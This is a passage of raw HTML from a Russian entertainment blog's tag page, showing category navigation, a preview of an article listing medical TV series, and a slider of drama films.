<path d="M8.99999 10.5C8.58599 10.5 8.25 10.836 8.25 11.25C8.25 11.664 8.58599 12 8.99999 12C9.41399 12 9.74998 11.664 9.74998 11.25C9.74998 10.836 9.41399 10.5 8.99999 10.5Z" fill="#EB6F65"/>
<path d="M13.5 10.5C13.086 10.5 12.75 10.836 12.75 11.25C12.75 11.664 13.086 12 13.5 12C13.914 12 14.25 11.664 14.25 11.25C14.25 10.836 13.914 10.5 13.5 10.5Z" fill="#EB6F65"/>
</svg>                    </span>

                    Игры
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/finansy" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" class="icon">
<g clip-path="url(#clip0)">
<path d="M13.8318 4.62756H3.62274C2.69135 4.62756 1.93359 5.38532 1.93359 6.31671V12.2287C1.93359 13.1601 2.69135 13.9179 3.62274 13.9179H13.8317C14.7631 13.9179 15.5209 13.1601 15.5209 12.2287V6.31671C15.5209 5.38532 14.7631 4.62756 13.8318 4.62756ZM11.8672 12.7918H5.58726C5.35437 11.5102 4.3413 10.4971 3.05973 10.2643V8.28119C4.34134 8.0483 5.35437 7.03524 5.58726 5.75366H11.8673C12.1002 7.03524 13.1132 8.0483 14.3948 8.28119V10.2643C13.1132 10.4971 12.1001 11.5102 11.8672 12.7918ZM14.3948 6.31671V7.12511C13.7357 6.93297 13.2155 6.41275 13.0234 5.75366H13.8318C14.1422 5.75366 14.3948 6.00626 14.3948 6.31671ZM3.62274 5.75366H4.43114C4.239 6.41275 3.71878 6.93294 3.05969 7.12511V6.31671C3.05969 6.00626 3.31229 5.75366 3.62274 5.75366ZM3.05969 12.2287V11.4203C3.71878 11.6125 4.23897 12.1327 4.43114 12.7918H3.62274C3.31229 12.7918 3.05969 12.5392 3.05969 12.2287ZM13.8318 12.7918H13.0234C13.2155 12.1327 13.7357 11.6125 14.3948 11.4203V12.2287C14.3948 12.5392 14.1422 12.7918 13.8318 12.7918ZM8.72725 6.77606C7.35056 6.77606 6.23058 7.89607 6.23058 9.27273C6.23058 10.6494 7.35059 11.7694 8.72725 11.7694C10.1039 11.7694 11.2239 10.6494 11.2239 9.27273C11.2239 7.89607 10.1039 6.77606 8.72725 6.77606ZM8.72725 10.6433C7.97149 10.6433 7.35668 10.0284 7.35668 9.27273C7.35668 8.51701 7.97153 7.90216 8.72725 7.90216C9.48297 7.90216 10.0978 8.51701 10.0978 9.27273C10.0978 10.0284 9.483 10.6433 8.72725 10.6433Z" fill="#EB6F65"/>
<path d="M16.4451 4.60341L17.2897 3.75884C17.5095 3.53893 17.5095 3.18245 17.2897 2.96254C17.1053 2.77825 16.8254 2.74904 16.61 2.87369V2.23459C16.61 1.3032 15.8522 0.545441 14.9208 0.545441H10.4164C10.1055 0.545441 9.85339 0.797546 9.85339 1.10849C9.85339 1.41943 10.1055 1.67154 10.4164 1.67154H14.9208C15.2313 1.67154 15.4839 1.92414 15.4839 2.23459V2.87369C15.2685 2.74904 14.9885 2.77825 14.8042 2.96254C14.5843 3.18245 14.5843 3.53893 14.8042 3.75884L15.6488 4.60341C15.8687 4.82328 16.2252 4.82328 16.4451 4.60341Z" fill="#262D35"/>
<path d="M1.0095 13.8012L0.164927 14.6458C-0.0549445 14.8657 -0.0549445 15.2222 0.164927 15.4421C0.349255 15.6264 0.62923 15.6556 0.844597 15.531V16.1701C0.844597 17.1015 1.60236 17.8592 2.53375 17.8592H7.03815C7.34909 17.8592 7.6012 17.6071 7.6012 17.2962C7.6012 16.9852 7.34909 16.7331 7.03815 16.7331H2.53375C2.2233 16.7331 1.9707 16.4805 1.9707 16.1701V15.531C2.18606 15.6556 2.46604 15.6264 2.65037 15.4421C2.87024 15.2222 2.87024 14.8657 2.65037 14.6458L1.80579 13.8012C1.58589 13.5814 1.22941 13.5814 1.0095 13.8012Z" fill="#262D35"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="17.4545" height="17.4545" fill="white" transform="translate(0 0.545441)"/>
</clipPath>
</defs>
</svg>                    </span>

                    Финансы
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/kosmetika" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" class="icon">
<g clip-path="url(#clip0)">
<path d="M17.1061 2.82266L15.1776 0.894141C14.7123 0.428902 13.9554 0.428902 13.4901 0.894141L12.129 2.25522L10.074 2.94024L10.0743 2.94055C10.0217 2.95804 9.97115 2.98391 9.92496 3.01923L1.71569 9.29993C1.69765 9.31374 1.68105 9.32898 1.6652 9.34483L1.66482 9.34446L0.150267 10.859C-0.0494379 11.0588 -0.0494379 11.3825 0.150267 11.5823L6.41802 17.85C6.61772 18.0497 6.94152 18.0497 7.14123 17.85L8.65582 16.3354L8.65548 16.335C8.67133 16.3192 8.68657 16.3026 8.70037 16.2845L14.981 8.07532C15.0164 8.02916 15.0422 7.97854 15.0597 7.92597L15.06 7.92628L15.7451 5.87124L17.1061 4.51016C17.5713 4.04492 17.5713 3.2879 17.1061 2.82266V2.82266ZM6.77959 16.7652L1.23504 11.2206L2.02643 10.4293L7.57098 15.9738L6.77959 16.7652ZM8.24284 15.1993L2.80094 9.75737L10.1907 4.10359L13.8966 7.80948L8.24284 15.1993ZM12.2672 3.28722L14.713 5.73307L14.3514 6.81788L11.1824 3.64882L12.2672 3.28722ZM16.3829 3.78696L15.2981 4.87177L14.2133 3.78696L13.1285 2.70215L14.2133 1.61735C14.2797 1.5509 14.3879 1.5509 14.4543 1.61735L15.057 2.22L14.9365 2.34055C14.7368 2.54025 14.7368 2.86405 14.9365 3.06375C15.1362 3.26346 15.46 3.26346 15.6597 3.06375L15.7802 2.94321L16.3829 3.54587C16.4493 3.61234 16.4493 3.72048 16.3829 3.78696V3.78696Z" fill="#262D35"/>
<path d="M6.25762 8.60854C5.39362 9.47254 5.39362 10.8784 6.25762 11.7424C7.12162 12.6064 8.52749 12.6064 9.39149 11.7424C10.2555 10.8784 10.2555 9.47254 9.39149 8.60854C8.52749 7.74454 7.12165 7.74454 6.25762 8.60854V8.60854ZM8.66828 11.0192C8.20305 11.4844 7.44606 11.4844 6.98082 11.0192C6.51558 10.554 6.51558 9.79698 6.98082 9.33174C7.44606 8.86651 8.20305 8.86651 8.66828 9.33174C9.13352 9.79695 9.13352 10.554 8.66828 11.0192Z" fill="#EB6F65"/>
<path d="M9.63257 6.19787C9.43286 6.39758 9.43286 6.72137 9.63257 6.92108L11.079 8.36749C11.2787 8.56719 11.6025 8.56719 11.8022 8.36749C12.0019 8.16778 12.0019 7.84399 11.8022 7.64428L10.3558 6.19787C10.1561 5.99817 9.83227 5.99817 9.63257 6.19787Z" fill="#EB6F65"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="17.4545" height="17.4545" fill="white" transform="translate(0 0.545456)"/>
</clipPath>
</defs>
</svg>                    </span>

                    Косметика
                </a>
            </div>
            </div>
</div>


        
                <div class="slider__wrap slider__wrap--subcategories">
            <div class="subcategories slider">
                                                            <a href="https://gmgo.ru/category/shou-biznes" class="subcategories__item">
                            <div class="subcategories__item__title">
                                Шоу-бизнес
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-d9a35cb7-87d8-4683-a0b5-7fb15e6ae390.png" alt="category">
                            </div>
                        </a>
                                                                                <a href="https://gmgo.ru/category/muzyka" class="subcategories__item">
                            <div class="subcategories__item__title">
                                Музыка
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-c3c80d12-1a15-4946-86a3-e37aac9f9034.png" alt="category">
                            </div>
                        </a>
                                                                                <a href="https://gmgo.ru/category/kriptovalyuta" class="subcategories__item">
                            <div class="subcategories__item__title">
                                Крипто
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-3b35005f-2775-4f14-84bd-0703a0eb963b.png" alt="category">
                            </div>
                        </a>
                                                                                <a href="https://gmgo.ru/category/eda" class="subcategories__item">
                            <div class="subcategories__item__title">
                                Еда
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-04886396-d28f-4974-bdab-802dff7ece30.png" alt="category">
                            </div>
                        </a>
                                                                                <a href="https://gmgo.ru/category/servisy" class="subcategories__item">
                            <div class="subcategories__item__title">
                                Сервисы
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-8d843861-bd87-49eb-9f25-733c9148d83f.png" alt="category">
                            </div>
                        </a>
                                                                                <a href="https://gmgo.ru/category/obshestvo" class="subcategories__item">
                            <div class="subcategories__item__title">
                                Общество
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-9d3ca5b2-37d1-44fb-8621-588d2b0d5edd.png" alt="category">
                            </div>
                        </a>
                                                                                <a href="https://gmgo.ru/category/hend-mejd" class="subcategories__item">
                            <div class="subcategories__item__title">
                                Хенд Мейд
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-796c7632-6b59-4744-9c32-2d0703f28e69.png" alt="category">
                            </div>
                        </a>
                                                                                <a href="https://gmgo.ru/category/nft" class="subcategories__item">
                            <div class="subcategories__item__title">
                                NFT
                            </div>

                            <div class="subcategories__item__image">
                                    <img src="/uploads/articles/categories/posters/1-db4377fc-eb82-4244-92eb-3d8a881ba193.png" alt="category">
                            </div>
                        </a>
                                    

            </div>

            <div class="slider__actions">
                <div class="slider__arrow__btn slider-arrow-next"></div>
            </div>


        </div>
            
        <div class="articles">
            <div class="sorting sorting--article">
                <a class="sorting__item sorting__item--active"
                   href="https://gmgo.ru/tag/showtime">Свежее</a>
                <a class="sorting__item "
                   href="https://gmgo.ru/tag/showtime/popular">Популярное</a>
                                    <span class="sorting__item" data-toggle="auth-modal">Мои подписки</span>
                            </div>

            <div class="articles__list" data-toggle="ajaxScroll" data-url="https://gmgo.ru/json/tag/showtime" data-first-page="2">
            <div class="articles__item blog_articles" data-id="47">
    <div class="article article--preview">
        
        <div class="post__hover">
            <div class="article__header article__header--preview">
            <a class="article__category article__category--preview"
               href="https://gmgo.ru/category/serialy">
                <div class="article__category-icon article__category-icon--preview">
                                            <svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18" fill="none">
<path d="M4.6357 17.6046H13.9091C16.2477 17.6046 18.15 15.7023 18.15 13.3637V8.1137C18.15 5.77513 16.2477 3.87279 13.9091 3.87279H4.63638C2.29781 3.87279 0.395471 5.77513 0.395471 8.1137V13.3644C0.395471 15.7026 2.29751 17.6046 4.6357 17.6046ZM2.05911 8.1137C2.05911 6.69272 3.2154 5.53642 4.63638 5.53642H13.9091C15.3301 5.53642 16.4864 6.69272 16.4864 8.1137V13.3637C16.4864 14.7847 15.3301 15.941 13.9091 15.941H4.6357C3.2151 15.941 2.05911 14.785 2.05911 13.3644V8.1137Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M10.7321 2.73763L10.7285 2.74125C10.343 3.12794 9.83023 3.3409 9.28474 3.3409C8.73925 3.3409 8.22652 3.12794 7.84099 2.74125L6.26722 1.16328C6.00134 0.896655 6.00189 0.464962 6.26851 0.199053C6.5351 -0.0668218 6.96683 -0.0663105 7.23277 0.200348L8.80661 1.77842C8.93452 1.9067 9.1043 1.9773 9.28474 1.9773C9.4645 1.9773 9.63369 1.90725 9.76133 1.77998L11.309 0.204099C11.5729 -0.0645378 12.0045 -0.0684582 12.2732 0.195405C12.5419 0.459269 12.5458 0.890928 12.2819 1.1596L10.7321 2.73763Z" fill="#EB6F65"/>
<path d="M12.8182 7.22727V13.8409C12.8182 14.2175 12.5129 14.5227 12.1363 14.5227C11.7598 14.5227 11.4545 14.2175 11.4545 13.8409V7.22727C11.4545 6.85071 11.7598 6.54546 12.1363 6.54546C12.5129 6.54546 12.8182 6.85071 12.8182 7.22727Z" fill="#EB6F65"/>
<path d="M13.8409 8.14773C13.8409 8.61842 14.2225 9 14.6932 9C15.1639 9 15.5454 8.61842 15.5454 8.14773C15.5454 7.67703 15.1639 7.29546 14.6932 7.29546C14.2225 7.29546 13.8409 7.67703 13.8409 8.14773Z" fill="#EB6F65"/>
<path d="M15.5454 10.875C15.5454 11.3457 15.1639 11.7273 14.6932 11.7273C14.2225 11.7273 13.8409 11.3457 13.8409 10.875C13.8409 10.4043 14.2225 10.0227 14.6932 10.0227C15.1639 10.0227 15.5454 10.4043 15.5454 10.875Z" fill="#EB6F65"/>
</svg>                                    </div>
                <div
                    class="article__category-title article__category-title--preview">Сериалы</div>
            </a>

            <div class="article-bookmark bookmark " data-action="favorite" data-state="1"
                 data-favoriteable-type="blog_articles" data-favoriteable-id="47">
                <svg width="20" height="20" viewBox="0 0 20 20" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M15.625 17.5L9.99942 14.375L4.375 17.5V3.125C4.375 2.95924 4.44085 2.80027 4.55806 2.68306C4.67527 2.56585 4.83424 2.5 5 2.5H15C15.1658 2.5 15.3247 2.56585 15.4419 2.68306C15.5592 2.80027 15.625 2.95924 15.625 3.125V17.5Z"
                        stroke="#262D35" stroke-width="2" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>
            </div>
        </div>


            <h2 class="article__title article__title--preview">Медицинские сериалы</h2>
            <div class="article__text article__text--preview"><p>В подборку медицинских сериалов вошли 10 топовых шоу, рассказывающие про будни врачей, хирургов и медсестёр</p></div>

            <div class="article__user article__user--preview">
                <a href="https://gmgo.ru/u/3" class="article__user-summary article__user-summary--preview">
                    <img class="article__user-avatar article__user-avatar--preview"
                         src="/uploads/users/avatars/3-c54e9162-7dc0-4419-9770-96fae190eddb.jpg" alt="avatar">
                    <span class="article__user-name">Polya T.</span>
                </a>

                <span
                    class="article__published-date article__published-date--preview">4 года назад</span>
            </div>

            <div class="article__poster article__poster--preview">
                <img class="article__poster-img article__poster-img--preview"
                     src="/uploads/articles/posters/3-05f1730a-8aa0-4703-a592-782c263eb0a2.jpg"
                     alt="Медицинские сериалы" title="Кадр из сериала Scrubs">
            </div>

                            <a class="post__hover__link" href="https://gmgo.ru/articles/medicinskie-serialy"></a>
                    </div>

        <div class="article__actions article__actions--preview">
            <div class="article__counters">

                <div
                    class="counters counters--hover "
                    data-toggle="reaction" data-reactionable-type="blog_articles"
                    data-reactionable-id="47" data-type="like">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M2.49951 8.125H6.24951V16.25H2.49951C2.33375 16.25 2.17478 16.1842 2.05757 16.0669C1.94036 15.9497 1.87451 15.7908 1.87451 15.625V8.75C1.87451 8.58424 1.94036 8.42527 2.05757 8.30806C2.17478 8.19085 2.33375 8.125 2.49951 8.125V8.125Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M6.24951 8.125L9.37451 1.875C9.70282 1.875 10.0279 1.93966 10.3312 2.0653C10.6345 2.19094 10.9101 2.37509 11.1423 2.60723C11.3744 2.83938 11.5586 3.11498 11.6842 3.41829C11.8098 3.72161 11.8745 4.0467 11.8745 4.375V6.25H16.7085C16.8858 6.25 17.061 6.28769 17.2226 6.36058C17.3841 6.43346 17.5283 6.53987 17.6456 6.67275C17.7629 6.80562 17.8506 6.96192 17.9029 7.13128C17.9552 7.30063 17.9709 7.47917 17.9489 7.65504L17.0114 15.155C16.9736 15.4574 16.8267 15.7355 16.5983 15.9371C16.3699 16.1387 16.0757 16.25 15.771 16.25H6.24951"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        1
                    </div>
                </div>

                <div
                    class="counters counters--hover "
                    data-toggle="reaction" data-reactionable-type="blog_articles"
                    data-reactionable-id="47" data-type="dislike">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M17.5005 11.875H13.7505V3.75H17.5005C17.6662 3.75 17.8252 3.81585 17.9424 3.93306C18.0596 4.05027 18.1255 4.20924 18.1255 4.375V11.25C18.1255 11.4158 18.0596 11.5747 17.9424 11.6919C17.8252 11.8092 17.6662 11.875 17.5005 11.875V11.875Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M13.7505 11.875L10.6255 18.125C10.2972 18.125 9.97209 18.0603 9.66878 17.9347C9.36547 17.8091 9.08987 17.6249 8.85772 17.3928C8.62558 17.1606 8.44143 16.885 8.31579 16.5817C8.19015 16.2784 8.12549 15.9533 8.12549 15.625V13.75H3.29147C3.11422 13.75 2.93901 13.7123 2.77745 13.6394C2.61588 13.5665 2.47167 13.4601 2.35437 13.3273C2.23707 13.1944 2.14937 13.0381 2.09709 12.8687C2.04481 12.6994 2.02914 12.5208 2.05112 12.345L2.98862 4.84496C3.02641 4.54264 3.17331 4.26453 3.40171 4.0629C3.63012 3.86127 3.9243 3.75 4.22897 3.75L13.7505 3.75"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        0
                    </div>
                </div>

                <a class="counters counters--hover counters__comments" href="https://gmgo.ru/articles/medicinskie-serialy#comments">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.54912 13.828C2.6173 12.2572 2.29097 10.4002 2.6314 8.60583C2.97184 6.81142 3.95563 5.203 5.39803 4.08261C6.84044 2.96222 8.64224 2.40692 10.4651 2.52099C12.2879 2.63506 14.0065 3.41065 15.2979 4.70212C16.5894 5.99359 17.365 7.71211 17.4791 9.53496C17.5932 11.3578 17.0379 13.1596 15.9175 14.602C14.7971 16.0444 13.1887 17.0282 11.3943 17.3687C9.59988 17.7091 7.74291 17.3828 6.17207 16.451L6.17209 16.4509L3.58173 17.191C3.47456 17.2216 3.36115 17.223 3.25325 17.1951C3.14536 17.1671 3.0469 17.1108 2.96809 17.032C2.88927 16.9532 2.83297 16.8547 2.80501 16.7468C2.77705 16.6389 2.77846 16.5255 2.80908 16.4184L3.54918 13.828L3.54912 13.828Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round"
                                stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article">
                        0
                    </div>
                </a>
            </div>

            <div class="article__actions-spacer"></div>
            <div class="article__share">
                 <div class="share" data-data={"id":47,"title":"%D0%9C%D0%B5%D0%B4%D0%B8%D1%86%D0%B8%D0%BD%D1%81%D0%BA%D0%B8%D0%B5+%D1%81%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D1%8B","url":"https:\/\/gmgo.ru\/articles\/medicinskie-serialy","services":{"copy":{"link":"https:\/\/gmgo.ru\/articles\/medicinskie-serialy"},"mail":{"link":"mailto:?subject=%D0%9C%D0%B5%D0%B4%D0%B8%D1%86%D0%B8%D0%BD%D1%81%D0%BA%D0%B8%D0%B5+%D1%81%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D1%8B\u0026body=https:\/\/gmgo.ru\/articles\/medicinskie-serialy"},"tg":{"link":"tg:\/\/msg_url?url=https:\/\/gmgo.ru\/articles\/medicinskie-serialy\u0026text=%D0%9C%D0%B5%D0%B4%D0%B8%D1%86%D0%B8%D0%BD%D1%81%D0%BA%D0%B8%D0%B5+%D1%81%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D1%8B"},"vk":{"link":"https:\/\/vk.com\/share.php?url=https:\/\/gmgo.ru\/articles\/medicinskie-serialy\u0026title=%D0%9C%D0%B5%D0%B4%D0%B8%D1%86%D0%B8%D0%BD%D1%81%D0%BA%D0%B8%D0%B5+%D1%81%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D1%8B"},"fb":{"link":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https:\/\/gmgo.ru\/articles\/medicinskie-serialy"},"ok":{"link":"http:\/\/connect.ok.ru\/dk?st.cmd=WidgetSharePreview\u0026service=odnoklassniki\u0026st.shareUrl=https:\/\/gmgo.ru\/articles\/medicinskie-serialy"},"twitter":{"link":"https:\/\/twitter.com\/intent\/tweet?url=https:\/\/gmgo.ru\/articles\/medicinskie-serialy\u0026text=%D0%9C%D0%B5%D0%B4%D0%B8%D1%86%D0%B8%D0%BD%D1%81%D0%BA%D0%B8%D0%B5+%D1%81%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D1%8B"},"tb":{"link":"http:\/\/tumblr.com\/widgets\/share\/tool?canonicalUrl=https:\/\/gmgo.ru\/articles\/medicinskie-serialy"}}}>
    <div class="article__share-icon share__icon">
                        <svg class="icon" width="17" height="20" viewBox="0 0 17 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M4 12.5C5.38071 12.5 6.5 11.3807 6.5 10C6.5 8.61929 5.38071 7.5 4 7.5C2.61929 7.5 1.5 8.61929 1.5 10C1.5 11.3807 2.61929 12.5 4 12.5Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M12.75 18.125C14.1307 18.125 15.25 17.0057 15.25 15.625C15.25 14.2443 14.1307 13.125 12.75 13.125C11.3693 13.125 10.25 14.2443 10.25 15.625C10.25 17.0057 11.3693 18.125 12.75 18.125Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M12.75 6.875C14.1307 6.875 15.25 5.75571 15.25 4.375C15.25 2.99429 14.1307 1.875 12.75 1.875C11.3693 1.875 10.25 2.99429 10.25 4.375C10.25 5.75571 11.3693 6.875 12.75 6.875Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M10.6472 5.72681L6.10254 8.64835" stroke="#262D35" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M6.10254 11.3516L10.6472 14.2731" stroke="#262D35" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>

                    <div class="article__share-text share__text">
                        Поделиться
                    </div>
</div>
 
            </div>
        </div>

        <div class="article__info article__info--preview">
            <div class="article__tags article__tags--preview" data-width="364">
                <div class="article__tags-items article__tags-items--preview">
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/drama">
                            <span class="hashtag">#</span>
                            <span>драма</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/komediya">
                            <span class="hashtag">#</span>
                            <span>комедия</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/sitkom">
                            <span class="hashtag">#</span>
                            <span>ситком</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/abc">
                            <span class="hashtag">#</span>
                            <span>abc</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/fox">
                            <span class="hashtag">#</span>
                            <span>fox</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/showtime">
                            <span class="hashtag">#</span>
                            <span>showtime</span>
                        </a>
                                    </div>


                <div class="tooltip">
                    <div class="tooltip__elements-count">+</div>
                    <div class="tooltip__content">
                        <div class="tooltip-article__items"></div>
                    </div>
                </div>
            </div>


            <div class="article__info-spacer"></div>


            <div class="block__count article__views">
                <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"></path>
                    <path
                        d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"></path>
                </svg>
                <span class="block__count-text">1.3K</span>
            </div>

            <div class="article__report">
                <svg width="14" height="9" viewBox="0 0 14 9" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.625 1.75L7 7.375L1.375 1.75" stroke="#9A9A9A" stroke-width="2"
                          stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
            </div>


        </div>

            </div>
</div>


        
            <div class="catalog">
                <div class="catalog__header">
                    <div class="catalog__header catalog__header--preview">
                        <div class="catalog__header-genre">
                            Драма
                        </div>
                        <a class="catalog__header-full-catalog" href="https://gmgo.ru/films/genre/drama">
                            Весь каталог
                        </a>
                    </div>
                                    </div>


                <div class="slider__wrap">
                    <div class="films slider">

                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="96">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/bud-moim-parnem-na-pyat-minut">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/f13f459d-1b48-4b51-a66d-021dfc07ba12.jpeg"
                 title="Будь моим парнем на пять минут"
                 alt="">
        </div>

        <h2 class="films__item-title">Будь моим парнем на пять минут</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="96" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.8K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="88">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/cherez-vselennuyu">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/428825cd-2e0b-449e-ba4c-bfe670329a24.jpeg"
                 title="Через Вселенную"
                 alt="">
        </div>

        <h2 class="films__item-title">Через Вселенную</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
